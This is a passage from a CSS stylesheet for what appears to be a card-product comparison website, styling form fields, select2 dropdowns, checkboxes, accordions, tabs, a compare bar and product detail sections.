    pointer-events: none;
}

input:-webkit-autofill,
textarea:-webkit-autofill,
select:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #fff inset;
}

input[type=number] {
    -moz-appearance: textfield;
}

input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;

    margin: 0;
}

textarea {
    display: block;
    overflow: auto;
    width: 100% !important;
    min-width: 100%;
    max-width: 100%;
    min-height: 120px;
    text-indent: -1px;
    resize: none;
}

/* Select - START */
.select {
    position: relative;
    color: #b5b5b5;
    font-size: 13px;
    border-radius: 25px;
}

.select:after {
    font-family: 'iconkcc';
    content: "\e918";
    font-size: 13px;
    font-weight: 500;
    color: #19A45A;
    display: inline-block;
    width: 45px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 1;
    pointer-events: none;
    overflow: hidden;
    background-color: transparent;
}

.select select {
    line-height: normal;
    padding: 0 45px 0 15px;
    -o-text-overflow: "";
    text-overflow: "";
    cursor: pointer;
}

.select2-parent:after {
    display: none;
}

.select2-container {
    position: relative;
    display: block;
    width: 100%;
    margin: 0;
}

.select2-container .select2-selection--single {
    display: block;
    height: 45px;
    outline: 0;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-container .select2-selection--single .select2-selection__rendered {
    display: block;
    color: #333;
    padding-left: 15px;
    padding-right: 45px;
    overflow: hidden;
    -o-text-overflow: ellipsis;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.select2-container .select2-selection--single .select2-selection__rendered[title] {
    background-color: #fff;
}

.select2-container .select2-selection--single .select2-selection__clear {
    position: relative;
}

.select2-container .select2-search--inline {
    float: left;
}

.select2-container .select2-search--inline .select2-search__field {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    padding: 0;
    margin-top: 5px;
    font-size: 100%;
}

.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.select2-dropdown {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    display: block;
    position: absolute;
    left: -100000px;
    width: 100% !important;
    z-index: 1051;
    -webkit-transition: border-color 250ms ease-in-out;
    -o-transition: border-color 250ms ease-in-out;
    transition: border-color 250ms ease-in-out;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-animation: fadeIn 400ms;
    animation: fadeIn 400ms;
}

.select2-container .select2-results {
    display: block;
}

.select2-container .select2-results__options {
    list-style: none;
    margin: 0;
    padding: 0;
}

.select2-container .select2-results__option {
    margin: 0 !important;
    padding: 10px 15px;
    color: #999;
    border-top: 1px solid #ccc;
    word-wrap: break-word;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.select2-container .select2-results__option[aria-selected] {
    cursor: pointer;
}

.select2-container .select2-results__option[aria-selected=true] {
    color: #00a950;
}

.select2-container .select2-results__message {
    color: #ccc;
}

.select2-container--open .select2-dropdown {
    left: 0;
    overflow: hidden;
}

.select2-container--open .select2-dropdown--above .select2-results__option {
    border-top: 0;
    border-bottom: 1px solid #eee;
}

.select2-search--dropdown {
    display: block;
    position: relative;
    z-index: 1010;
    padding: 5px 9px;
    white-space: nowrap;
    background: #ccc;
    border-top: 1px solid #eee;
}

.select2-search--dropdown .select2-search__field {
    padding: 4px;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button {
    -webkit-appearance: none;
}

.select2-search--dropdown.select2-search--hide {
    display: none;
}

.select2-container--default .select2-selection--single {
    background: #fff;
    border: 1px solid #ccc;
    border-radius: 4px;
    -webkit-transition: border-color 400ms ease-in-out;
    -o-transition: border-color 400ms ease-in-out;
    transition: border-color 400ms ease-in-out;
    overflow: hidden;
    border-radius: 25px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    line-height: 44px;
}

.select2-container--default .select2-selection--single .select2-selection__placeholder {
    color: #b5b5b5;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}

.select2-container--default .select2-selection--single .select2-selection__arrow,
.select2-container--default .select2-selection--single .select2-selection__clear {
    position: absolute;
    top: 0px;
    right: 0px;
    z-index: 1;
    display: block;
    width: 45px;
    height: 45px;
    line-height: 43px;
    font-size: 0;
    text-align: center;
    cursor: pointer;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b {
    display: block;
    width: 100%;
    height: 100%;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before,
.select2-container--default .select2-selection--single .select2-selection__clear:before {
    font-family: 'iconkcc';
    font-size: 13px;
    font-weight: 500;
    color: #19A45A;
    line-height: 45px;
    display: inline-block;
    vertical-align: top;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before {
    content: "\e918";
}

.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear,
.select2-container--default.select2-container--disabled .select2-selection__choice__remove {
    display: none;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
    margin: 1px 0;
    padding: 5px 10px;
    width: 100%;
    height: auto;
    outline: 0;
    border: 1px solid #ddd;
    color: #00a950;
}

.select2-container--default .select2-search--inline .select2-search__field {
    background: transparent;
    border: none;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-appearance: textfield;
}

.select2-container--default .select2-results>.select2-results__options {
    max-height: 25vh;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch;
}

.select2-container--default .select2-results__option[role=group] {
    padding: 0;
}

.select2-container--default .select2-results__option[aria-disabled=true] {
    color: #b5b5b5;
}

.select2-container--default .select2-results__option--highlighted[aria-selected=true] {
    color: #00a950;
}

.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background-color: #4BC782;
    color: #fff;
}

.select2-container--default .select2-results__group {
    display: block;
    cursor: default;
    font-size: 20px;
    text-transform: uppercase;
    color: #ccc;
    border-bottom: 1px solid #fff;
    margin-bottom: -1px;
    position: relative;
    padding: 12px 10px 6px;
}

.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,
.select2-container--open .select2-dropdown--below {
    border-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,
.select2-container--open .select2-dropdown--above {
    border-bottom: 0;
    -moz-border-bottom-left-radius: 0;
    border-bottom-left-radius: 0;
    -moz-border-bottom-right-radius: 0;
    border-bottom-right-radius: 0;
}

.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-selection--single,
.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown,
.select2-container--default.select2-container--focus:not(.select2-container--disabled) .select2-selection--single {
    background-color: #f8f8f8;
    border-color: #00a950;
}

.select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown {
    -webkit-border-bottom-right-radius: 25px;
    -webkit-border-bottom-left-radius: 25px;
    -moz-border-radius-bottomright: 25px;
    -moz-border-radius-bottomleft: 25px;
    border-bottom-right-radius: 25px;
    border-bottom-left-radius: 25px;
}

.select2-container--default.select2-container--open .select2-selection--single .select2-selection__placeholder {
    color: #b5b5b5;
}

.select2-close-mask {
    border: 0;
    margin: 0;
    padding: 0;
    display: block;
    position: fixed;
    left: 0;
    top: 0;
    min-height: 100%;
    min-width: 100%;
    height: auto;
    width: auto;
    opacity: 0;
    z-index: 99;
    background-color: #fff;
    filter: alpha(opacity=0);
}

.select2-hidden-accessible {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    -webkit-clip-path: inset(50%) !important;
    clip-path: inset(50%) !important;
    height: 1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
    white-space: nowrap !important;
}

.select2-rendered__match {
    text-decoration: underline;
}

/* Select - END */

/* Checkbox & Radio - START */
input[type="checkbox"],
input[type="radio"] {
    height: auto;
    padding: 0;
    border: 0;
    background: none;
}

.choice {
    position: relative;
    font-size: 13px;
}

.choice.inline {
    display: inline-block;
    vertical-align: top;
}

.choice.inline:not(:last-child) {
    margin-right: 20px;
}

.choice>label {
    position: relative;
    display: inline-block;
}

.choice .choice-name {
    display: inline-block;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.choice input.choice-input {
    position: absolute;
    z-index: -1000;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.choice input.choice-input+.choice-name {
    display: inline-block;
    padding-left: 30px;
    min-width: 15px;
    /* min-height: 15px; */
    min-height: 20px;
    height: auto;
    vertical-align: top;
    cursor: pointer;
    background-repeat: no-repeat;
    background-position: left 0px;
    color: #fff;
}

.choice input[type=radio].choice-input+.choice-name {
    background-image: url(../img/icon/radio.png);
    background-size: 20px;
}

.choice input[type=radio].choice-input:checked+.choice-name {
    background-image: url(../img/icon/radio-checked.png);
}

.choice input[type=checkbox].choice-input+.choice-name {
    background-image: url(../img/icon/checkbox.png);
    background-size: 20px;
    line-height: 1.5;
}

.choice input[type=checkbox].choice-input:checked+.choice-name {
    background-image: url(../img/icon/checkbox-checked.png);
}

.choice.input-only {
    line-height: 15px;
}

.choice.input-only input.choice-input+.choice-name {
    padding-left: 0;
    background-position: left top;
}

.choice input.choice-input[disabled],
.choice input.choice-input[disabled]+.choice-name {
    pointer-events: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.choice-other {
    display: table;
    width: 100%;
}

.choice-other>.choice-label,
.choice-other>.input {
    display: table-cell;
    width: 100%;
    vertical-align: middle;
}

.choice-other>.choice-label:not(:last-child) {
    padding-right: 10px;
}

.choice-other>.choice-label {
    width: 1%;
    white-space: nowrap;
}

.choice>label:not(:last-child),
.choice-group:not(:last-child),
.choice:not(.inline):not(:last-child) {
    margin-bottom: 10px;
}

.label+.choice-group {
    margin-top: 20px;
}

/* Checkbox & Radio - END */

.form .action {
    margin-top: 40px;
}

.form .alert {
    color: #ee2e24;
    clear: both;
}

.form .input .alert {
    font-weight: 500;
    font-size: 13px;
}

.form .input .alert:not(:first-child) {
    margin-top: 5px;
}

.form .message .alert {
    font-weight: 600;
}

.form .message:not(:first-child) {
    margin-top: 35px;
}

.form .form-desc {
    font-size: 13px;
    padding: 0 15px;
}

.fieldset:not(:first-child) {
    border-top: 1px solid rgba(148, 134, 104, 0.25);
    padding-top: 35px;
    margin-top: 35px;
}

.fieldset .headline:not(:last-child) {
    margin-bottom: 15px;
}

.legend {
    display: block;
    width: 100%;
}

.legend:not(:last-child),
.form .headline:not(:last-child) {
    margin-bottom: 30px;
}

.fields {
    margin-left: -12px;
    margin-right: -13px;
    margin-bottom: -25px;
}

.fields+.fields {
    margin-top: 25px;
}

.field {
    padding-left: 12px;
    padding-right: 13px;
    padding-bottom: 20px;
    clear: both;
}

.fields {
    font-size: 0;
}

.fields:after {
    content: "";
    display: table;
    clear: both;
}

.field {
    width: 100%;
    display: inline-block;
    vertical-align: top;
}

.fields .field.half-fix {
    width: 50%;
}

.input {
    position: relative;
    text-align: left;
}

.input .label {
    padding: 0;
    border-radius: 0;
    position: relative;
    display: block;
    font-size: 13px;
    color: #333;
    margin-left: 15px;
    margin-bottom: 10px;
}

.input .label.anim {
    margin: 0;
    display: inline-block;
    vertical-align: top;
    color: #b5b5b5;
    line-height: 45px;
    position: absolute;
    top: 0;
    left: 15px;
    z-index: 0;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    pointer-events: none;
}

.input.filled .label.anim:not(.fixed) {
    opacity: 0;
    visibility: hidden;
}

.input .star {
    font-size: inherit;
    color: #ee2e24;
}

.input .remark {
    color: #ccc;
}

.input-action input {
    padding-right: 55px;
}

.input-action .action {
    margin: 0 !important;
    width: auto;
    height: 100%;
    line-height: 45px;
    position: absolute;
    top: 0;
    right: 0;
    color: #1a2f4d;
}

.input-action .action .ic {
    width: 55px;
    font-size: 18px;
    color: #00a950;
    text-align: center;
    line-height: inherit;
    vertical-align: top;
}

.input-action.left .action {
    left: 0;
    right: auto;
}

.input-action.left input {
    padding-right: 20px;
    padding-left: 50px;
}

.input-icon .ic {
    width: 55px;
    height: 45px;
    line-height: 45px;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    font-size: 18px;
    color: #00a950;
}

.input-icon input {
    padding-left: 55px;
}

.input-group {
    display: table;
    table-layout: fixed;
    width: 100%;
}

.input-group .input {
    display: table-cell;
    vertical-align: top;
}

.input-group .input:not(:first-child) .select select,
.input-group .input:not(:first-child) .select2-container--default .select2-selection--single {
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group .input:not(:last-child) .select select,
.input-group .input:not(:last-child) .select2-container--default .select2-selection--single {
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
    border-right: 1px solid #ccc;
}

.input-group .input .select select:focus,
.input-group .input .select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-selection--single,
.input-group .input .select2-container--default.select2-container--focus:not(.select2-container--disabled) .select2-selection--single,
.input-group .input .select2-container--default.select2-container--open:not(.select2-container--disabled) .select2-dropdown {
    border-color: #00a950;
}

.input.filled input,
.input.filled textarea,
.input.filled select {
    color: #000;
    background-color: #fff;
}

.input.required input,
.input.required textarea,
.input.required select,
.input.required .select2-container--default .select2-selection--single,
.input.required .select2-container--default .select2-dropdown {
    border: 2px solid #ee2e24;
}

.form .input.required {
    position: relative;
    margin-bottom: 12px;
}

.form .input.required:after {
    content: "\e919";
    font-size: 25px;
    font-family: 'iconkcc' !important;
    position: absolute;
    right: 20px;
    top: 3px;
    color: #ff0000;
}

.form .text-required {
    font-size: 13px;
    color: #fff;
    background-color: #ff0000;
    width: auto;
    padding: 2px 10px;
    position: absolute;
    right: 12px;
    bottom: -24px;
    border-radius: 10px;
    line-height: 1.5;
}

input:disabled,
textarea:disabled,
select:disabled,
.select2-container--default.select2-container--disabled .select2-selection--single {
    background-color: #f8f8f8;
    cursor: default;
    opacity: 0.4;
}

input[type="checkbox"]:disabled,
input[type="radio"]:disabled {
    background-color: transparent;
}

.input.pass .label.anim {
    color: #00a950;
}

.input.fail .label.anim {
    color: #ee2e24;
}

.input ::-ms-clear {
    display: none;
    width: 0;
    height: 0;
}

.input ::-ms-reveal {
    display: none;
    width: 0;
    height: 0;
}

.input :-ms-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input ::-webkit-input-placeholder {
    color: #b5b5b5;
    line-height: normal;
    font-weight: 500;
}

.input ::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
    font-weight: 500;
}

.input.filled :-ms-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input.filled ::-webkit-input-placeholder {
    color: #b5b5b5;
    font-weight: 500;
}

.input.filled ::-moz-placeholder {
    color: #b5b5b5;
    opacity: 1;
    font-weight: 500;
}

/*========== Form - END ==========*/

/*========== Bottom Bars - START ==========*/
.sc-bottom-bars {
    background-color: #fff;
}

.bottom-bars {
    background-color: #fff;
    width: 100%;
    height: 65px;
    line-height: 65px;
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
}

.bottom-bars .list {
    width: 33.3333333%;
    float: left;
    text-align: center;
    border-right: 1px solid #eee;
}

.bottom-bars .list:last-child {
    border-right: 0;
}

.bottom-bars .list a {
    font-size: 18px;
    font-weight: 600;
}

.bottom-bars .list a:hover {
    color: #333;
}

.bottom-bars .list a .ic {
    color: #00A850;
    font-size: 25px;
    margin-right: 8px;
}

/*========== Bottom Bars - END ==========*/

/*========== Accordion - START ==========*/
.accordion {
    position: relative;
    font-size: 13px;
}

.accordion:not(:last-child) {
    margin-bottom: 10px;
}

.accordion-title {
    position: relative;
    padding: 20px 64px 20px 22px;
    background: #fff;
    border-left: 3px solid #00A850;
    color: #333;
    word-wrap: break-word;
    cursor: pointer;
}

.accordion-title:after {
    font-family: 'iconkcc';
    content: "\e91d";
    font-size: 13px;
    line-height: 1.5;
    position: absolute;
    right: 25px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
}

.accordion-title.active:after {
    content: "\e91c";
}

.accordion-title:after,
.accordion-title:hover,
.accordion-title.active {
    color: #00A850;
}

.accordion-content .wrap {
    padding: 5px 64px 25px 25px;
    background: #fff;
    font-size: 13px;
}

.accordion-content .wrap ul {
    margin-left: 20px;
    margin-top: 15px;
}

.accordion-content .wrap ul li {
    list-style-type: disc;
    margin-bottom: 8px;
}

/*========== Accordion - END ==========*/

/*========== Thankyou - START ==========*/
.thankyou {
    padding: 50px 0;
    text-align: center;
}

.thankyou .image {
    width: 75px;
    margin: auto;
    margin-bottom: 30px;
    margin-top: 30px;
}

.thankyou .desc {
    margin-top: 20px;
}

.thankyou .phone-num {
    font-size: 30px;
    font-weight: 600;
}

.thankyou .text-20 {
    font-size: 20px;
}

.thankyou .add-top {
    margin-top: 30px;
}

.thankyou .no-top {
    margin-top: 0 !important;
}

.thankyou-bg {
    background: linear-gradient(90deg, #00a850 0%, #61d699 100%);
}

/*========== Thankyou - END ==========*/

/*========== All Cards - START ==========*/
.all-cards {
    width: 100%;
    display: inline-block;
    border-top: 1px solid #eee;
}

.all-cards .all-cards-list {
    width: 33.333333%;
    float: left;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 60px;
}

.all-cards .all-cards-list .image {
    width: 220px;
    margin: auto;
    text-align: center;
    margin-bottom: 40px;
    min-height: 220px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.all-cards .all-cards-list .image img {
    border-radius: 10px;
}

.all-cards .all-cards-list .caption .product {
    font-size: 13px;
    font-weight: 600;
    color: #00A850;
    text-transform: uppercase;
    margin-bottom: 5px;
    height: 40px;
    overflow: hidden;
}

.all-cards .all-cards-list .caption .heading {
    overflow: hidden;
}

.all-cards .all-cards-list .caption .action {
    margin-top: 20px;
}

.all-card-show-more {
    display: none;
}

/*========== All Cards - END ==========*/

/*========== Tabs - START ==========*/
.tab {
    position: relative;
    margin-bottom: 40px;
    text-align: center;
}

.tab .control {
    width: auto;
    display: inline-block;
    background-color: #fff;
    border: 2px solid #eee;
    height: 45px;
    line-height: 41px;
    border-radius: 25px;
    font-size: 13px;
}

.tab .control a {
    padding: 0 50px;
    display: inline-block;
    background-color: #fff;
    border-radius: 25px;
    position: relative;
    transition: all 0.5s ease;
    font-weight: 600;
}

.tab .control a.active {
    position: relative;
    color: #fff;
    pointer-events: none;
    background-color: #465968;
}

.tab-content {
    position: relative;
    height: 0;
    overflow: hidden;
    opacity: 0;
    visibility: hidden;
    overflow: hidden;
}

.tab-content.active {
    opacity: 1;
    visibility: visible;
    height: auto;
    overflow: visible;
}

/*========== Tabs - END ==========*/

/*========== Selector - START ==========*/
.sc-selector-result {
    display: none;
}

.selector-result {
    position: absolute;
    right: 0;
    top: 8px;
    font-size: 13px;
    color: #999;
}

.selector-form .field {
    width: 25%;
}

.selector {
    width: 100%;
    min-height: 300px;
    display: inline-block;
    border-top: 1px solid #eee;
    padding: 60px 0 50px 0;
}

.selector .cols .image {
    width: 76%;
    margin-top: 30px;
    display: flex;
    justify-content: center;
}

.selector .cols .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.selector .cols .image #PTT-BLUE-img img {
    max-width: 127px;
}

.selector .cols .promotion-list {
    position: absolute;
    top: -60px;
    right: 0;
    text-align: center;
}

.selector .cols .promotion-list li {
    margin-top: 10px;
}

.selector .cols .promotion-list li.recommend {
    margin-top: 0;
}

.selector .cols .promotion-list li .ic {
    color: #00A850;
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #eee;
    border-radius: 50%;
}

.selector .cols .promotion-list li.recommend .ic {
    border-radius: 0;
    border: 0;
    background: rgb(70, 89, 104);
    background: linear-gradient(180deg, rgba(70, 89, 104, 1) 0%, rgba(35, 45, 52, 1) 100%);
    width: 35px;
    height: 60px;
    padding-top: 8px;
    position: relative;
}

.selector .cols .promotion-list li.recommend .ic:after {
    content: "";
    width: 50px;
    height: 15px;
    background-color: #fff;
    position: absolute;
    left: -7px;
    bottom: -8px;
    transform: rotate(25deg);
}

.selector .cols .product {
    font-size: 13px;
    font-weight: 600;
    color: #00A850;
    margin-bottom: 5px;
    text-transform: uppercase;
}

.selector .cols .action {
    margin-top: 0;
}

.selector .cols .list-check li {
    font-family: kurious-looped;
    font-size: 13px;
    position: relative;
    padding-left: 25px;
    margin-bottom: 6px;
}

.selector .cols .list-check li:before {
    content: "\e900";
    font-family: 'iconkcc';
    color: #00A850;
    font-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
}

.selector .cols .kcc-link-more {
    display: inline-block;
    margin-right: 12px;
    margin-bottom: 15px;
}

.selector .cols .col1 {
    position: relative;
    width: 25%;
    float: left;
    padding: 0 15px;
}

.selector .cols .col2 {
    position: relative;
    width: 26%;
    float: left;
    padding: 0 15px;
    padding-left: 45px;
}

.selector .cols .col3 {
    position: relative;
    width: 29%;
    float: left;
    padding: 0 15px;
}

.selector .cols .col4 {
    position: relative;
    width: 20%;
    float: left;
    padding: 0 15px;
}

.selector .cols .detail-bt {
    border-top: 1px solid #eee;
    padding-top: 20px;
    margin-top: 20px;
}

.selector .cols .special {
    font-size: 13px;
    color: #00A850;
}

.selector .cols .special .ic {
    color: #00A850;
    font-size: 20px;
    margin-right: 10px;
}

.selector .cols .desc {
    font-family: kurious-looped;
    margin-top: 15px;
    margin-bottom: 25px;
}

.selector .cols .fields {
    text-align: right;
    margin-top: 50px;
    margin-right: 0;
}

/*========== Selector - END ==========*/

/*========== Compare Bar - START ==========*/
.sc-compare-bar {
    width: 100%;
    position: fixed;
    bottom: -80px;
    background-color: #fafafa;
    z-index: 99;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    transition-duration: 0.5s;
    display: none;
}

.sc-compare-bar.show {
    bottom: 0;
}

.compare-bar {
    width: 100%;
    height: 80px;
    line-height: 80px;
}

.compare-bar .compare-card {
    float: left;
    width: 80px;
    height: 50px;
    background-color: #ddd;
    border-radius: 5px;
    position: relative;
    margin-top: 15px;
    margin-right: 20px;
    display: flex;
    justify-content: center;
}

.compare-bar .compare-card img {
    position: absolute;
    border-radius: 5px;
    opacity: 0;
    height: 50px;
}

.compare-bar .action {
    float: right;
    margin-top: 0;
}

.compare-bar .compare-card .compare-card-close .ic {
    opacity: 0;
    position: absolute;
    top: -6px;
    right: -6px;
    width: 15px;
    height: 15px;
    line-height: 15px;
    text-align: center;
    z-index: 9;
    color: #fff;
    background-color: #00A850;
    border-radius: 50%;
    font-size: 6px;
}

.compare-bar .compare-card.hv-card .compare-card-close .ic,
.compare-bar .compare-card.hv-card img {
    opacity: 1;
}

/*========== Compare Bar - END ==========*/

/*========== Compare - START ==========*/
.compares {
    margin-left: -55px;
    margin-right: -55px;
    margin-top: 80px;
    /*    transition: all 0.2s ease;*/
}

.compares.fixed {
    width: 100%;
    position: fixed;
    top: 0;
    left: 12px;
    z-index: 9999;
    background-color: #F9F9F9;
    padding-top: 10px;
    padding-bottom: 20px;
}

.compares.fixed .compare-list .image,
.compares.fixed .compare-list .detail {
    display: none;
}

.compares .compare-list {
    padding: 0 55px;
}

.compares .compare-list .image {
    width: 200px;
    margin: auto;
    margin-top: 80px;
    margin-bottom: 60px;
    min-height: 235px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.compares .compare-list .image img {
    border-radius: 10px;
    transform: rotate(-15deg);
}

.compares .compare-list .detail {
    text-align: center;
}

.compares .compare-list .detail .heading {
    height: 55px;
    overflow: hidden;
    font-size: 20px;
}

.compares .compare-list .detail .desc {
    font-weight: 600;
    font-size: 16px;
    line-height: 1.5;
    margin-top: 30px;
}

.compares .compare-list .detail .desc span {
    display: block;
    font-family: kurious-looped;
}

.compares .compare-list .detail .desc .num {
    font-size: 20px;
}

.compares .compare-list .detail .desc .month {
    font-size: 13px;
    font-weight: 500;
}

.compare-details {
    margin-bottom: 50px;
}

.compare-details.a-center {
    padding-left: 0;
}

.compare-details .compare-detail {
    padding-left: 55px;
}

.compare-details .compare-detail .image {
    margin-bottom: 20px;
}

.compare-details .compare-detail .image img {
    height: 40px;
}

.compare-details .compare-detail .desc {
    font-family: kurious-looped;
    margin-bottom: 20px;
    font-size: 16px;
}

.compare-details .compare-detail .desc .num {
    font-size: 24px;
    font-weight: 600;
}

@media screen and (min-width:768px) {
    .compare-details .compare-detail .desc .num {
        font-size: 33px;
    }
}

/*========== Compare - END ==========*/

/*========== Product Detail - START ==========*/
.sc-product-detail {
    padding-top: 80px;
    padding-bottom: 60px;
}

.product-detail-menu {
    width: 100%;
    position: relative;
    border-top: 1px solid rgba(238, 238, 238, 0.2);
}

.product-detail-menu .list-menu {
    float: left;
    margin-top: 30px;
}

.product-detail-menu .list-menu li {
    display: inline-block;
    color: #fff;
    font-size: 13px;
    margin-right: 20px;
}

.product-detail-menu .list-menu li:last-child {
    margin-right: 20px;
}

.product-detail-menu .action {
    float: right;
    margin-top: 20px;
}

.product-details {
    max-width: 1300px;
    margin: auto;
    background-color: #fff;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    margin-top: 200px;
}

.product-detail-hl {
    margin-top: -180px;
    display: inline-block;
    width: 100%;
    padding: 0 15px;
    padding-bottom: 40px;
    border-bottom: 1px solid #eee;
}

.product-detail-hl .image {
    max-width: 800px;
    margin: auto;
}

.specials {
    margin-left: -10px;
    margin-right: -10px;
}

.specials .special-list {
    float: left;
    padding: 0 10px;
    margin-bottom: 0;
}

.specials .special-list .image img {
    -webkit-border-top-left-radius: 20px;
    -webkit-border-top-right-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-topright: 20px;
    border-top-left-radius: 20px;
    border-top-right-radius: 20px;
}

.specials .special-list .caption {
    background-color: #001C2E;
    padding: 30px;
    -webkit-border-bottom-right-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-bottomright: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-bottom-right-radius: 20px;
    border-bottom-left-radius: 20px;
}

.specials .special-list .caption .heading {
    font-size: 20px;
    color: #fff;
    margin-bottom: 10px;
    height: 48px;
    overflow: hidden;
}

.specials .special-list .caption .desc {
    color: #fff;
    height: 45px;
    overflow: hidden;
}

.specials .special-list .caption .action {
    margin-top: 5px;
    height: 45px;
    overflow: hidden;
}

.specials-slider.swiper-container {
    overflow: visible;
}

.specials-slider.swiper-container-horizontal>.swiper-pagination-bullets {
    bottom: -35px;
    padding-left: 15px;
}

.specials-slider .swiper-pagination-bullet {
    width: 22px;
    height: 4px;
    border-radius: 25px;
    outline: 0;
    background-color: rgba(51, 51, 51, 0.3);
    opacity: 1;
}

.specials-slider .swiper-pagination-bullet-active {
    background-color: #00A850;
}

.specials-slider .swiper-button-next,
.specials-slider .swiper-button-prev {
    width: 45px;
    height: 45px;
    line-height: 45px;
    background-color: rgba(255, 255, 255, 0.95);
    border-radius: 50%;
    text-align: center;
    background-image: none;
    outline: 0;
    color: #00A850;
    -webkit-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    -o-box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
    box-shadow: 0 1px 10px 1px rgba(0, 0, 0, 0.2);
}

.specials-slider .swiper-button-next {
    right: -15px;
}

.specials-slider .swiper-button-prev {
    left: -15px;
}

.specials-slider .swiper-button-next:before {
    font-family: 'iconkcc';
    content: "\e901";
    font-size: 16px;
}

.specials-slider .swiper-button-prev:before {
    font-family: 'iconkcc';
    content: "\e91e";
    font-size: 16px;
}

.special-offers {
    width: 100%;
    display: inline-block;
    border: 1px solid #eee;
    border-radius: 5px;
}

.special-offers .special-offer {
    width: 50%;
    height: 205px;
    float: left;
    border-right: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px;
    display: table;
    table-layout: fixed;
}

.special-offers .special-offer:nth-child(2),
.special-offers .special-offer:nth-child(4) {
    border-right: 0;
}

.special-offers .special-offer:nth-child(3),
.special-offers .special-offer:nth-child(4) {
    border-bottom: 0;
}

.special-offers .special-offer .image {
    width: 20%;
    display: table-cell;
    vertical-align: middle;
}

.special-offers .special-offer .image .ic {
    font-size: 50px;
    color: #00A850;
}

.special-offers .special-offer .caption {
    width: 80%;
    display: table-cell;
    vertical-align: middle;
}

.special-offers .special-offer .caption .heading {
    font-size: 20px;
    margin-bottom: 10px;
}

.special-offers .special-offer .caption .desc {
    font-family: kurious-looped;
}

.special-offers .special-offer .caption .action {
    margin-top: 20px;
}

.intro-card,
.intro-card .image img {
    -webkit-transition: .3s ease-in-out;
    -o-transition: .3s ease-in-out;
    transition: .3s ease-in-out;
}

.intro-card {
    position: relative;
    width: 100%;
    margin: 0 auto;
    border-radius: 10px;
    min-height: 300px;
}

.intro-card .image {
    display: block;
    width: 270px;
    max-width: calc(100% - 30px);
    margin: 0 auto -70px;
    position: absolute;
    top: -80px;
    left: 0;
    right: 0;
    margin: 0px auto;
    -webkit-transform: initial;
    -ms-transform: initial;
    transform: initial;
}

.intro-card .image img {
    display: block;
    width: 100%;
    max-width: 70%;
    height: 170px;
    margin: auto;
    object-fit: contain;
    position: relative;
}

.intro-card:hover .image img {
